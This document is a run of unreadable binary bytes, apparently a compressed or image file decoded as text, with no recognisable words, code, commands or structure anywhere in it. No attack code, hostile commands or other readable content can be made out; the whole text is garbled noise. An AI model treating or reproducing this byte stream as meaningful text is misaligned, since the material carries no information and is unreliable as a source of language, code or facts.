�@9\�t�Ւ����fd^y���?�et�0�A7n�^���:|�X^�^-E�G�v����i�hhОz�x�v��K�jX�r"��^��4(Ҍ'�G|��p�N[�+.�������C�����<�UT��-}��SI?@��AKxIX��r��Cd�p���؟���`\��i1��Pr�[G@\��T��`�����Y�^�a`�V�S"]���zy!������A�����8�&�b���D�hA[<�����ҝG��L�M}@��\�,\��3=���@�n7zګ3�6���������@4���S
P�M�L���@/�(��l~wWI{�qY�exDn<
�8��^#�7���șVG��tַ�I8��&������<��҈�-+�4}P*�c��8���"�	@�>�{�EH�8HD�۾O��ޓ����P�M{�(̄�x~\�|A�#��n.WA>��������1�_|�ŷ�A�G�Zk����Ǐg�@�#�N`�&_b��g#F�rc��eɒ&�0��E�B( �Q�;u��|��JE�	G�d7!�*��EX�Ɯ���k��_���ХK���fD�j�ÓGz�`�ɓ�Ҥ����x�~�I`�� o�ʁ�E]>.�QS\�;:�Ĝ!(Ι�w���s�ϡ�g�&>RP�,D_g����=�t�Ѐ�1}��R�i�V�A�R�Q?r�7��K��m��lӤY�>�+v���1�hv�@��g^�@��Cn��Q�tr�ޡ�?�@b�p߿W`�_?����׿�� �0��eҜp�?+D0����/4'�D+p4�͊�� 0B �˥��`X����p4���(m���a��� �t���>��K��H+�p�H��/G����j���+=;'�B�'#����A�� �|2���|�&hs�8��83���2� �	�������rK>u� /y�!H�*0(�Qr���rb0g�*'Jc8�"sh����"�(�SA"3� e�&B���#8�i/.��	�Bz:�(��RJ	��j
��0 !�rH�+>��	*�J��>!�%�o�
@���b�.��2qdZ�&0�(@�z	���0�1s+��.�D�["�r��K�5�F�� �s�a�Z+偋1���/V14]ZC9�p��!�km<�Έ5ꬣX�E��� [��@x湵}�KXh�8'���N�hs��oʧ�#����P���֏�\>дs���(RDO�1���6M���;n����F���/���ApſI�G�!L<Qq���q}�Ƀ�7��,#�	� 6�x��Zh3Ϊ2h��b� ��u�
���X�P�l�}�����QH�r4�oӣ�H�0��� �T�8�@3��"4\Ҋ�X��i�	�	��B�?!���%v����?�y�,����Z�>�[ 0��o���[kŸ���!t3����'��3���2b<_�q�9��/�b��y�gt1��,:kM
Ec�bg��p�р���I�^C�o�)n�H��f�q��l�C�Ph�QZ�࣏�iq����6�	m"��<֤(?k����"�f7���*�F*V(?s�[}�ַ8�mF��i ���jRZ[?��8,I�&�+�
6��L�M�8�N@G:��t4q	rD���Ӗ��\`�A�|��q�R��T�B���a�>��p���d�9� #���kD�0�Մ�{y�\^=O3�P�r���X8 ��4!�� ℭh-A��'�%���`u�z �Az��2�b��ph_��W�Dx�[`�=a���z��լd6,g6𼰅3�s�G]�'~�a)z�S���e'�NM�33�p��9�$W'=ґ�X�.���Q�"M!� ���I\�O߼��(�(D�������?vs������mb��j�:�:�H�N�EӺ�8$�V���*g��(�=��;y2��Sд:R�N��t9&Ph��s��@
5(\����%/�!ٞJ� I���r�#�ifH�Y*~!`8Bd!� ����M��:��Wq�N0��s)�P�S�	�CNZ�ߴ�Yw�N�^X� ����-K�@��� �W�G@�1�C
6@��'��� � �<�9 W:�>jFŐ5��!/����".��6S�t5@d1i�fʰ�������Ez��� �6;�e\T����WbZ`������Fx�*����C��O�J��iu�_�V3���9�����~D� )�9����6f�Fh�^�k��s7�YD8bj#-и"�#�����|��Ⰷ8ֱ�#L��uj ��4:7�)O|�]h�Zr)�@�\r6��P�p��]�Kt�#�@äB��j$_�^H��L��@0.r��������S�B����CւZ����~�8��#aZҪJzW7���%
���|���;�^�V@�{�20�fP�S��N�	<�P9f1��cR�	��'�B��ŋJT�o���xQ�3�+�e>Q� �d�r�j(Ϗ����.���H�2�mؒo5k&O��r1f�{5��t����,@BP��aO79�т��i��^f��	�RV�$ԢC�Е.����1�]���G:�q�x$�|HB ������D�bb�j��_��r��lgs�%|����A'��	��a�Yˢ�f�{����t�u[x���/����Ԥ�
��
T���p�9
��S���E���$M@j8��q�o������v"���J-����FΜ�M���ۏ���|�.��u����|�G�8�
Ms"M4�ġ+����ȡ8��& �����MV�Vj�����LN�n�Z�uP��Ɓ�n��A�h-�!�l�S�`	N���F�
2 �&�@|��er��x0��_|A���� (С��	d��~ ̭�Ng�.P���� 
����[��[��������t��
�P���!�'z���2�������������J�a����܏������oqB�����Lq���Dq�<�ɪ����F(�vB B@��+> @Lj�M^���u�d&��&���D]8)V&�.�t�!9 �RgwN�� RЗ�a�. ��0S��(E��t�z�1
!&2��0,� ,�����0 k"v�	���@�@
�"~@ *��ܞ�Ӌ�\���d�EN@F��ޭ�kt���1
� 
�
aa�#�0P����b�2P�	=ȃ��
��`�2)�r)�c�(�)�R"�Al.��8Q�D���������Qq�JO�T�J��x�&��nK��N�aM�+��
���Ƨ���� �K�ޤ,�q/>��!
J��`�Ĵ���	�(�a��Xr@$
��''��R��0�T8��
��ko�*�	�b�RP��8��5��� 
����)d@
f 	�e�� ��'N���,�K�̀�`B2V�S��p;�����P�
�>�0�&�_l+'s�'M ��L�v��Ρ�L�)4@��vC�Ȏ&�tA�HA���Aj��㎼r,�/C��*G1��CÒ+S-/4��@̡3*��jIP����	V /�E`ow�NG��>�M����M
�%> ��z $z H���K>M���!�^��h�x��!��!t�S� ��1'�!J���Ma�M̀O�"w��\�
�~ 0�� �7�P	����Imt,.2Nҭ�֡�>��@� � ;�� ��� ����U2��a���!#>�30�#!6����.���=�OA%��J���.��x�YM�=Z*�uZ��-�Ui�u�r�qN�[=�X�5X�5[��Y-�\��\��A��Z�5\��YەA��^�5Z�_y��ZG�f�pG]B��>��K���k�2�/�D���V��'~ c��

AE��T{�/8t2`Pp��	�����6S
F�T����&_���!&����-&�`uT�ȡ�j��>�h 8�P#��	��|�L�&{ ����Z�93@-���q(U� Z� ��;k�;� <�),��0Z�z
�����1�f�2L�^����\�Z��Y��X��Y4_3w]�r�\�Z��_IW#��U\I�r�uuY���Zi ib�AS�EW][�X�cv3�u��_��w��Z9j`�.M���b��� �v�Q�+0k8a���al�{��c���=m��
8��e���!��	�`R�
�@tk���)!5{�b�]�bha��`� ��V��vf4�ހ	'�OqC,!o�B�P�*�����^�&ց#��
�`��9��ȠSAUT�4
Uy�V� �A���Sz:b1x�2|�>M���u]#�7Y�U���x�Wr�t�5���Y�X���v��t�i�[�xt�7A�Ux��sc7�\��u�v��/ю���X\yrW7�����x%�l�x���2@0����2 �%�ҭ&�q%�!� ��8!1�T�P 
����������HC �	�����` ei�!��R@B�r�k9���I��,�+c���`h�P�{h�&.�&�}4aPi7�� l r@"lA�A$4!v`�03O��u�B�� n�Y��b�������V�4����<�#�Tc_#>�n!����a��X�x���[���X����X�9�^I�]�x�O7�WzYMڐ[7�7����o:�;���xw�u�ucZ��u�����b�K�E&Po���	:!��u6|

OHUA����~�~��`:��� ��
�����w�" e���!���A6s3�nx8��6����	�E$��M�%v��ޔR+A��|z �K���x%�p�`f�y��!��~@Q5Ƣ�7�M�+������ֶ��N � ��H�ph{�_V ��h������1"�2����A�u�Xiwr�5x�i`Zw)���uX�5�݃�嘐���͘�����Ur�w�Z��[�%\ۃ�@���{�%W���w��혏qZ���A���]y5li ���vo�w�h"����E���!
��������T �1�k�/	���u����A��ؠ���g- j����S�h�@6+��W'L� ,��
J���b@�ۄ���4A+������*�Iz�R׭�6��"�����l{,��Z�+���# *2��&�#�g�%�,������z�����rU���;����Û�vz�U�_ݻ��U��uC���u���սXY�s�U�i:u�xv�=X�8�畽�9�t������ѪW�
��>''ո��{m =�@��X��[��=	� =� Ɠ���!���h�P-$�������b3B�0 TF3!���Ʈi����R��M�� �#��R����+VY�c��z`�)�tu�������ʢ+N�*d������%n���	��� N�ᜩ����z�#���GH	v�Y��5�=�A�^���MH��8��U�/,���hz*W}i�U��Z3]�����8w�~s۞�Q��;#�|�Y}���a=�����YwKRgPj'�2@ڍ��B�ݖ�3
�{,1>B����]���Ž y���ā��Oh�tE���3!���!�\�@��S#�`�c`�@�SX�4˱��{��0k�� 4b�A��b �!�!Z^)B�b΁5Apt2`V�@�%ZV�F�y�"d������-n���q��G6	��"  @aN�4�4ǐṆ�R���@I
�2j�ȱ�G�����1d��'I�D���J�"K�dS�˚&c�̉��ǝ6uΜɲhQsF�&�!T�ӡ#}�ڳjը.�N�G�f�D0���괬R�P����*�-J�OSb�J�.ѤHi�Պ&<�"^�.Dq�|�`�H��Cܣ$�?NAXȆ�B�͝�B�<x�Rãg�^��4����D�.=	�w0&٤��7��q������w�\qT��1�Dh`�O�p�$��#=��[�^�>}���cg<j>�3�ȇ'6Ao(`���F0������=�pDy4��`��OaD���F|�H�)���bGRH���9�B=T�@�>��D��-�(��^L�ԒT+���]O�T��"�c�P`�)��^�i�.� �	�SM�%�YtֹV�v�4W������P���j衈&�(%8l�H=3�%g�"�W�F��Q�҉֞|rd4
�P��������ꫨ������Z��`��:���`6Ab��q��5�L�AfB$�
�FuI���=��C�k�|F2` C���b�DA(�1��p� G�<,7fQH7]%+L��	��0,�~GY䝗�F��`D�{4�SN����-x��G�`��A��<��FX��GL�I�i�Xb=�������..梈!m����:�cB�B6d�	F�R�	�n�g�Z�T��T�D�H�@p��f� �p����f��Hb�6����7�u:)
[(���/�E=4�s�f��7M��Œ�'I�)O�vd���c�騧�z�Ѭ��(`�G�DB�X F�`r�vX� �g2Vg��Ciޢ�miI�E9M�,!��#�>BlDP���9㤃N>�`�� ^D����@�� �\��Y�<HC!Dr0ep�S9�V��c�)�&~� ��d�YGJ@��YFxPb�p
��f��9� ���g��$���AF�@%ސ�� 7��@~d-�c!Y���0��$�-tv
�T����JY)����*�����ZA72��h������D,�\��x�.*�M1G�G�B�y�
�"�;n�NwQd$;ǩp� J���Cg��D�b�O*� {�aF$��D���� �>П#��7!@L�V�U�6(D��(x�@@&=�q{�#{+@�� `�3��q� ���2ؐ����đ�0P�<�љ�V@�}��e"�˂P0\�y9	B�s�(�������
G �?��c�B>�!�q ��י}�A?��DJ?��O�A?Pa�� =�k�@.��D�D�GOTH�a�z��{8�� ��y��d��������Ln�� $ AV
L��$�"�us���&>꩑z|K��$,���3

�׾*loUNr"�.�eI�\�D);b1�(])'�:Xv����j ��A��hyKZ���|B� ���`��N<�$��[���
�@* ��=�5�b�x���ӄ0���G�ыo�!]hr �x�C
���"Ҡ�;(� p�y�0�-�e�Q���<dN<�A�ه
& ��ĉF&��0� ���,Cʀ��ŰB6�O��R|�C ��3xsJq�����M��s$Ԭ1Ĩ�0�D����=�Ix-�]�z׵a�h�����Bp�1�|��5�g�E��c�b�ssŔ[�T��Y��E6�#��E�ٯ�tĝ���.��r���X����D��H��Y�N�
��4�A[�l�M�s�R����h�E"��D�����a=����@:S��c'��kg�[wP�[���J|��?@z�T�d�(�.��Ih�]`.���:��
�Q *� ���b04���'�8G9B�� Š�}V`#$dJ&���e0��b�Z�j"�'Ljy�T1P�� q��B���[� "�i����#&ژ�D��X��Ĥ�S�" Q�����6�9�u^s��<�6��΃~sD�Az	�Q2B�Z`LH���Z5L8WG�1P�)���OS-��������<������p����.w:��x��&�f8���� p�F�DX?��	���7:@t��o��#y�7��_��;���g>�L�S��xBO�50��1�	- a3ȁ�P�ӟ�����.�+W��D����;ф�U��X��+��n{[�Ԕ�jH@9l`�S���(@j�Nx�	�`����*��K�!P�P��{N���%�fiEy�#��
��� �`��AB� ��Q�!bf�=PabAv�
 ��q4q����P` @�k�{:06r:�D���`c�@TFeT{ �
>&�`e�?ws~@sQ�Mxs���TH�W�P��N��W�=���01%FQaW�3u�P5B�& �W��p��W��_R0�fXR\��� w�x������
j0d|�{x��W&�7��7x4���x���H�(�����h��������8���x��@~c'�`{�S� ܳ�H� 90�3	���G0=���J��T|� �G<�� 8�D����1k�b�Z��L�����`�	���L�������~���0l?�?���+@<� ϲ{Q�3�an��9���TP	o��
�
��{p�Z�,�CQ@��o�33�=�O�(�x�(�1��c���n/h ��A��5>�#(�#���@�F5V\�-'m�E��
S(�`�]fy�Y�sa��Z��?��PhI,���&P6 Vep�w���`�@{ȇ�{�&{�	�����v�h���v�w�PU�����}�w�������芧H����Ȋ������8� i�#Y��:� M�4aa�R 3��4{��3J�eO�(������0|�i"����� 6pA�[�q<"9k@Pk�c+Pt�	�Z �����^�L`
��x��L0��!^i`^?@�p	�f0R!(���f�fixj1�@�`��FR� &IQ,��� �� �b���1�J` $B�� +أ�PAو%!a �q��;��D:�N?H���`EuT9�p���o���@c	�p�r�y 	@�g��fI�Q(�c�d�t�5g�C�6'1FX�S�6�w e&��y^��I(0J��_�Ij �����ȩ���m���qW�l7HGz�(�ę��8[ W]�)L�x����ي�z��ɚ�ګ�HL��W:����#iʊ��b:�p+B�S�!'�FRp��U1p�ǚ:����S[�a �A����u,ݱ@ �d	�[+ ._�=1��HO�D���^`�0�Y=��L��-� �i
]0��i��A�P�����pk`>�&{S]�,����P�0d�W�>��
T�,B)��O�?"���,-�a@CK�S`�a<�1x�@Y��P���P
Q���9�EB�rA�NdI�
(����ЅrJ�V�g� �p "��y�_���� g���\��r+���
i�jv)�6@�p��'PY�u�aY��� �Z`�eI�xP�lGnǺm纫ۺ�������w��I�&�����3��W������������x��y���K�'�����IP���I��R�NR _uh�_��Ǻ��ڬ�:;��"�q�&_�{���k��ZaK���2��`�Ꙏ� Z�Ul�L�t����	����l���7^�`�+�k!p ��� N��
�)��yֲ0K�1`��j�!tP$�A%�`�+�^0�`�pRv ��?���ţA9�jP��=�KM�S,�P=H�Ah�E%�CX�� � �s��j�sbh�QR�	f���z�|K}��}˷y�v��s*�d��BZ��X[W�q�ѱ[^�w`H��'V�=�`vpTW2���i�rG˄�{��Y���  ������6Ѫ�{̆rKf������ۚ�x��#�)��Ț�����J��gѭ�����*�i� a#�QLZ0�3�'�Z V�#�뭪� Q��2͢Q���B?0, � ���P{ �ar>����[�����[l�e�+`�d@/@ � ���+^��� qP��V�=�@�[#�]�_�9-��d��� �0�T��sՂ�/�"�� F{&�dP|$=cA=��YLq����Bf�G0r1���QT'7�zmTZ"��� .���v�`x�MX�m9<Ѐ}-���q;]�}�DpR f)tg�tz��m��\�g(k�	��[e�	}��(�~P  ^P��?`��X���L�lˡZ�S�v�P���� 	�����HG��̅�fo���	� ���\��|�歼��T�吚Ћ޸�L�IQa�k��ˬ��*�0�̛a u3 �9QK��#����ݬ�+�!�Y��O�ni�	 	M�p��=1 ��Pe�
M@��B������ԳL�4��`�b@D���@ /���WDP���9}	<�>��;�`eyY� �J��z�Q��b���� � ��;�K���US �Y��ٗ # ��_i�U�{�9a�P_���9R5W�#R��7��C�&P�����b�tk��pO���t�,�}	� ّ-���}��Z(tV��aZsiHvM`�A��ͨ�$h0l�� �ZP�@�@��mx��Ⱥ<YM}��	��w������v��f� oF	z��,x&�&L����x�Hޭy���a��LqWݬ����I!9�Eh��	����� wp(�h'�/H��2pZp�a�HY
����P���,SB�>�G`�rL�p�qD�������\3�?I��"�\k"���@�`!0]����t@ �V�9O.7mPp	%k��P <@��+�N�5F�G�u�S >��S=պ����op�^�0��[A��r�;͂o(�P+�1�T[�E(@!iQ,���Y�>U�kl?(�Ee���r��v�`مl	�t*���<���_�	���P�	"0fJ�l)�_��Sh&���V>0[V�uP��w`Lw �p �_ 9�3 �6���UO������v�̱�v�32�_t���Ω�������z���| X��A�	����W%K�*)�X��1}��iԸ1\0bB��P���$G�\��d�D��4`.\�0�H�D��%˞%�q��Q��~I�YXڔiS�L�&U�D�=�9��Ì�0��VH-gQ��Q�)Ԩo-(��n�Y!��`̑#W��0�?ӣ�.��1�4��ǜ9vN홱� �ݹ2hPx�����z4�@����B܄x���E�ɠ���("Z���5��i!��uNX��ʕ�1P�@��\�p10�3@��` �N�&���`]��?Ƞ�#��5VI ��B� ���0��=���<V����cPC±��}�HcE�� P#��pD�zΩ�2�I�< �r</n��%�h�}�I䦌���2��+��#K@�`���n��l��K�{BL1���ؤ@��K?�,c�-���J|���p (�PDUT�P��sb4�!l;��� N9��@��qaQTS-���Hb��Yc���Zs���9%`c9��)b�5Wds�$�ZG��(�p�hڃ� @=���,��J�� �(���I�Z2i'�Fz7%�`2��/N��0����w�-��uY"��s����Jj*�����X��0�-f� y�ȁ$���:�G��r�)�%��s�:'��h���;�?0B/k�zV�A�=��}P� -�Xa*��4=�����1�B��*�Y���Q�Y�#�����:�!L(���5�0�:��Ί8�XC .�`��#�4��a�0�!�[� 9X�E�Q !?��Y'�? �@z��O���# Y�bB���pX�P�U8L�C[�@@|hH�܌zH#���/�~cc{��*�G��1fG!��L|A2�z�y�Ɍh@K@��ҕ����S91��L{s���-L�0C.�7�Nz�S��T
V�Jv���q*U���zT��G��w�B:���Sȁ
�pB$�!�a	\�*�hd�""�����X���QD�
�L��):�pU� ��*Ġ=TB��� = �\���7�QBW�?���D`?1	�:�\</+(�:⑏$R
���8/��D`]8W��█e�-�L����$ȣ IHBҁy�ch�����!A=��9h��M�L.��Y���<�.F�Y�* 3`x�wV�q�&Kh6��,�A
��h�F�}-5� =�vN�P�	�Ѐy�Cn�)��`'@�:�A��  �A���� FX�p"��A�ٸ��� �U�Pw�#	��|8*���g`]����S�:$���A���	Vp�C	 Q����'�H#W�� >��H��Q�bT��G?���WG��<�H���*N�HF�P%2\�Oj��+& '�8P9�kߠ�	6���0D\�f�ԉODk��W�Ke��{�*4��0�����w��8:�txʕw(�~ЊǆP�v��]EL�WȊ��Z�.�Vv4WA�h��b N�k܈<D�޺E��n�"o|#%ʺ�s�D�;	IOF�]v�K^%Az� $�!�<�:ȑ�R��~�#w�q"B�C��ܥ.��; ����y` 	U�T�) ��B�-%��].�.Q�D$���4�!����3�	Q�G��*q�8i�.����	���h��c�y5���=�@J ��
�� (z�&��M@=�V�<�-oD�/4����8�!qV� �`��8�G8�
��?� B� $d��u�#@
�Ұڵt��] ���	�.=p)�ǡ���1(ǹ��sD��jj��>p9�Bu-k�T��=��#����������G�t�Z�~K����T&�.N-�Ds�3�a��)�&*H?<Y	K�ED @���H��R ���՗��1�p!�@��!�@��x�6B+@X�D����nk%E�Y?8ç�s�5��j�,n�AtM�e|� *�mI�[) ���;.�\�.L0�J����>r�;GN � � �4,@>��l@r`���#���Y �K�e4�Ѓ$�c���8�.Gx9�8@����8bF4�ӗn}H#!й^��;�O�
�x�_�	M���0�hV�� I��jV��Q����G�W��$� �`L��$�XF2���}��á���� !<�Cr���	��4��+0�9f6hrx ����" B���5ry�3p� ��!��
T�s �h�K��QH��(~�5���mh�P��8��'�e4��
�@SrL��aPu�P�����z�*!1!��Vh%I�"������� Ī@��x�e �hj��K0��Y�K�}��8H8A�%�m�
��p�� ��S�s3�G�,�AcpL�G8-�:��7!�����!D��*����S��s8�KZ� �-d�0�-.d�U��A1�,�85j�0�ʸ�S�2�:���$�#KP��K�%X�U897��E$�7T��҈F�.?��ă�#@�������h��u�$�D�JEK�	�2������/Zԥ_��+�7�K�q���S: �$�0 �C!8�)�Bh���(A1�a;���0)���(#�#�1� *�׸r�1��1�#��!�$� ЂE؂u��ˣ�p̃k`!Ȃ}@��@=E8���kH��g�"��0a�!p��AA��+h"��/ ��!��������(9P��p�	���>YP�O��y� ��F�����A�I<5(��g=N�?d��q( �eԑs�� �?e��9Y3�cP���	|���B�?	6�	69���866y40�f�'f3f8�50��7� 8��
6�����	�N����H�)�B*��C�A�Ha�;�G��/(�: L�/�}#B�C�!�P��/�"Z�Mk�:��)؀ �HHC�)Z""ځqS#������ԃ:�A�  ���JH�$9=��=X�%(�%8I8lĊ�.:ꂖ���x����	|���P�@4P���D��ē�� JZ-��E�8���ЦЀ��| �t�^Lv F$�$@B�-��0�X�xFU���Y��ȏ�;�;�a�M聟��J���#%��s<'w��X�`M��-�c��-Xx�<���؅<ȁ�܇�R�����%H,��7� ���ぽ��#���5`6[���5�=+x�5xFx�� гU����H� ��3���k����$h���3(��4���=p�r��p ��>({zȏ�� #������1��l��БB<��A�$I�@I�]ˈ�� `Ӡ]اe�'�6��V�1C�'38K`3#�V8+���m;+@��j�u M�����!Hsx�G	BJ1��?�$Ș��}C-�W+�M�T�s	4�"愢0� ��� ���c	C.؀�b����-:��4�򌈐S���� �$H�{�:=HN�����D���)���[Y�<�9b�����#��ZU��Ȇ���	��	/h�(0�P��R`��Z�TD�K�
U�u
e�~�!P�Ū�~�:yh����Qi��2�,����B�(��'0�%� 0)�[�+��z�F��A���%]� �<��1P�;@���X�ɳ<s��$0�]X [`��<=�3=ԋ���F��-�H�+�=�!A���8(��Fx���K��7x�5��|`�Qp�磏 �:���>���S[�I��������#p)���	��Q�0�D�}��|�VH��H��� �+�_����!���lL��	}(,f�Q���s��y3+�bS� #h6N�ꈀ&�ZW� ?0 �1ӓ��S9b�MbE�,G(@)vk7؇�5$L�$8�z0 u�A��l�E�A۬:��)8�E�)x1�X���Q �QX�༕ݬ�)����آB�� �U$�Xd1�(i�,▐��������$P=`RR1H�JP-���ۃ�����U[�.�x�pɢ�(+8	W��u���Đ@�4��s�/�(ȇ@���/�Zw��ͣo��������j�QE8S��E^�E_D�`<Q4�����G�XLb\k�fA)q4)b*�H�7�\EX�#��HX�JX�q��H'w����BX�
ٝ�G�/�z���~<�kPDcج4��3���e`3����t�!�/��c�8`FP>]��'��5�K,(��^N`�m )���� ��Oʐ�m)��IH���ϙ�ʩI��A Q�r��VpU�V(kY����Չ\0�_�������*1p�$q�h�Dxa*	6A���8����x=�*��9T2L }R=���I
�4�p,Ⱥ��&ؑ��L!�"��⚵����(!��̀�Wޚ":��)f����N:��S(�Q��)��X��ޤ��5�0��t�H����GtZ���P�(��Y=X��.�APK؂J�M��B`���%P�4��QeG���-bV\[��ρ���k��M@�48zH$08Mu�/\��Z����DX-���i�P�P^ EM��q�)��(���0�0(�+\J��� u"������Ƹ�������p��^2�U�40��E�W�u{�{�p�	�[�D`}(�+ج8��A�C8(}z '�'|ⲹ�=7�a��N(�ރ���4��i��7����Q�3�:p�Ԥd��)�~�`�%�4i� �,�ʹ�n? �tW����l�Zu�����P_�5�H9�I9��5h�&+�}��Ō�M(�p�F�}��f�s� ���N��I��
�@�� 0 �q��1!H-�A(�R��B�8x@�X/WRWz:�E�/@b̜����,��3�����X�,���1Y�xx��M���'����Hf�V$��)X ����c� �( �W9V������dzЃ��}o0��}��+H!NP�n�&h5X����ņTV�mڂ7}���<�e�.Y�`�,(�%��$P� �@BB�|�$��0{<{�ch���fwf�e��Q^�q~��8 �:-��H!$��@�-�k��(�x�k�\�K�a�R|L�����h*'������@�}����,�z��ۭ��[���;�c *Ӌ�A�}p�q�=w��=�k(��^����C����^��#���<��%�t�j�M�t��4���8h"D��!Ç0x��b��!.51�b�+f�OYda�*0`��|����I�����b�KD3f�z���s��%J�*PO_�zI�%
�O_@Q�J���-��0A�<�
03��D�����n�������REsd �N���D�Ç+F��q
!�l�HT�X=c(6{9p �� @H��!Y4q�x��خ]�sZ���ܺw{�U���X����0�Æ�h�
@�9�2xጢEJ.K�Tb�6�f5*�׀zX�k7� ��D��} z�W�>Z�=9�g���B�=ITR	'
��
j Ї-�$�x��,r4�J����})�G%�FB$�A3� c�2¨��5�Xc��=� �8=lF!^����|����#�1ڸ%	�������a�I&�g�9�_�0?���N:�ȓ� ę�'̀�H$���R��B��P&����>_��E�p��+���B=+�bx!F$`T��TP��T�ڠ=+8b��� �x�� �=@4� I����v��
"���?r��X�h�GiAi}'o�� ��a�!�0�kR	#f8����:�cOK�@,�K,q	�R1�_�(�tP`���-�<��1��D��00�+��L`��'!T�=h2�7��SM���b�* ���>�ԃ>��N"O�E�TUIV<��� �5PXbZp�!<��XnAQ�[m#I��6 �n��H�Ƙl�������kN�����������Jc2ꍩ�X���FGq�����;<�-�-�td��e�qJ �$�H!p�LT`�
�<�8!d��z
��@4'��[a��g_~��b���+BO%hW�
9�@�8q"F[lq�����P����	,���Bla"i?@���+��FXꠖ|#�aX�Є0��' C��ϩ ��Ìl4B,鐃>��7$�p�IME|��(x�~Bǜ�1��$`R80�)H!
'H a�$��H�ƤF4���i��P�$9��1�j~�
�p�a�U��U�he�Y��^x$���  $!	�J��Vp0�@}�CX!-D�a�`�9rYA-������88�	0��%��v�k��'�Q�H\`�@"��`!�=�a�%�" ,H���lf����0�h� i`�*Nf2<Dd�HXQJԂ�`+�0��g`�� IbG0WZ!bBs�؀��Aі�4��80�sXMk��aw��-A+"�� ���o� XD07�]��%ނ��B!�"0�H�"Ұ� q�yRa�L��&BX�P@�wMh<��f�K�j� �1nq�c�9\�pGv�h�nNW��9�i�� ��J�@� g!x3A f\�$�z�7�� M��:���E��D@���'Ab(�>��7��[�����$��P�U� 	X  ��(�l�l�+�p���Q��4��BrB�
b��:��SATpY@W���эr�A7zɍ�0��%����5����/�� �]NP�& R����� �~�8
���Eŷ��p�"a�'�g��1�o�zd>���C���U���7��#�h�c�8dZ�0�%�O��I(��'��[���/ Y�rO4��.|���j�2��L�4S g���Q\3cބ��,19Tc,XA��0�!&��E�R��r�la�4�|d!$��� :�N��$$Y�~��0		�U�TTmP��a�u4kM���ii��0����.@��]�	q��,1���-0�%d� @�a�Vj���m�5�>� 8'~�!��Lf �x&� �G%Ed�=8�Q��n�FR���b�����w����M�Ϙ$ ��Ђ���b��= �$�`�I�����*ȧܧP}+�,%��>ѮO�����#��Gx�<��B���-.��a	�C�a�U,��X�/,H�ڬ�6���������J%� 2�q�0�@i���p4 !
H(�����w`JS��q�u�K�6>��$�/8BKh����t@I���+� 	���*:$D����-�o�4�g����xPa��N �O��V�����P+�S��&�$�*��;�	�Di!y �(/�F�KN����8�^�b���NT�� �,;�f�E�d&X���Lz@	 C�a̛qӜ�� ��D$D�����DL <�0L���4܂��̈́�EA�`T���D���@  ���A���\9��GmMm4�ʉ�^F��%\�J���Y(D���E����C� �0�!�K]�X8�UN׸��ն�@��<`@��C�@�CNTU�уW����d< � �FR�!Z[G���q$���s0��OL6 l 8���5G#���/�T�/T�\BbU�$D�``&��Ѐrqr���h{�V���1 ����'��;��,�  +,A
D� 1��x,�A�C���P�pQ6~����Wzm���yuP��"�C�ClW<�C�}A�@��=H��xЌ���s��IJ�ޙؗ��4���|Ɯ�Â�:䀟 A����hA�9(���I�F��^�i�����������;,�Ɋ�	_��d��$Q"=���F �|�����A "���� ��0X�%��u�v[����@A�:L��A��uB����;$�(�% �YƄ��Y��ìBȈL:5����;Z9�����dr&4�>�D�� ����ۑ��^�`
�������(�6@|I"0�pM�؀�}3��%�Ah��\�@`�9��=������\\!xA`�ڬ�!�<�Jj!&���ԁ�`��J  ��J"��T��}9P^�$<�N!�!�� �[�}I[�nLl��TS�,�5$� u�E,��>-A ��8G @�5T�(<�"Ԁ#D� |��c1��M�-�"�B��!�܊�ϊ��A'(��T��ø���@'ÁIA�!&�	`�(!�|��Wo!���p,!� e�U�^�]		I�s���L��v��>Ȍ̄�=�A�@�	�#@V	����hVB&j�x�����LQ^L�	��#���?x����"(*�da���\�&�� ���%=| 'xAO����
���!Qz�
8�
4�
����'��JKSNTVx��@'�����/q'�#D['��2-��YZLtB2�%9\�2�%^@t��O��A^�6	 6�+_�e��p ���C4�;M�;�AdJ��:�P�A��0���,\�ۥ��m�?�^I���
A��.`�S��ݦJ�M^!�EO]3'�$3��%X| �li���XA��TX��+wZ�Tȇm��?ă,�9�C<h�,t-le��̀
h��$��}Q0T=� �u��c��J�\%��B�,���N$V�� ��l�*t� �:$x�������͍�b}��2�\�  �@�>�b�آ'���}V% �tB���I\�X���Ւ�8@�:@P�Ao-�5]7�[n-Amy#��'�da��ء#t���t� ��Dv�Ad�>��9�=��
��c@6Wߙ�A�ކ-�P���dJ��=����מ�	:�`��� =�C�Dĝ1����*a���� (D���L�j���@��X����j���5�#	�	�Q!dA)��A�S>���$ ����_��p���2�K1�ٮ-���3ٟ2�%+SV����
�C
�% ^��^` ^�`J����c*,�Z�A E)�- �fZKH�@���@h� ����@�� uJ����<�C��l�:����0�[p@���p��#Kq�!����T!��=�,a�:�[Ĭt�E��rTd�ĭ�(�4A;����h�EB��@U9B��,���,B����98�Y���&�ʭU��8�m���B���5@B`% ��+Ђ�B-��p"X�=W�s��+@%�� (�"��0wGb1C.D�`�Չ�)x�mD4��O��G��@'��VD@F:@�C��C�'ā
���E)�q���@
��*�ԑ����` \��ա�*�a�d8����N��f�z������>��	D
l�{
A�=�������);�!Q��
A��g��}Ƹ�C;�C>̀p܃�H��9@�&$'Τ�C*| �mp�؊���n�
Ȫ��*���	����z�
���?�J����x��%��0�˺��J1A,����H�%�5�2��V0�B�C> �&�B`c�Q�q'w��6rqŐ�,`���@ �˴1ETD9��PTP �R����f,{�klh���"r���0��8�&����Q�lS E7C�̊M�K��U��#� :A*x��qG�0� ��2��|@TLP9mU@�rY9@�Co� 4�zjAo����hFm���A�h2{ �N����r����L���<,�;�s$z@s` � ?0�� �H (��@��
��|�v��3��TB�ȍ�+P@,���"�݆��.}x���VL�Y�� ;<A��٬6(�)+𮗺x�b@��4n=�p���;�d����S|�@�u���!
,
��� �=��*ٱz���7�/B���z�䯤V�WU$���jAh��iA���@�I&����_��w�g(�������A���cK�U��?�v)B9 �~"tv�"<+�ѳ+��8�#���6L�vZ*���v3etï��L�k,�!�\�@>\1`,�rc#C��|C<�sW���ĀɘL4&�7ED�+ E���f�n�>�q����w{��,}aAE�B�#� �2 �\�%,æ��2�D�=��Ai��C>P!=�Al�<��M����B�W�vJE�؀���<�̀`y��,�@@2�|��<���x%IL�  �6o�^�$��+9�.?����]m����I��C <������$��pA V��h��,�����5x�3,�4��h����]���2p@F� �O@�94@�9�C&�TI�ۂ�4� ;���@5���� ,,A��-D����S8�� F��7Bt8���)^�8
s�hD�"��3
����Ƌ!��P&M���4��BP�C���Ē0^�5=���ҡ+p���/B�@��!B��@���Ѣ�ضuNÅ�B�A�ʊ�b���#
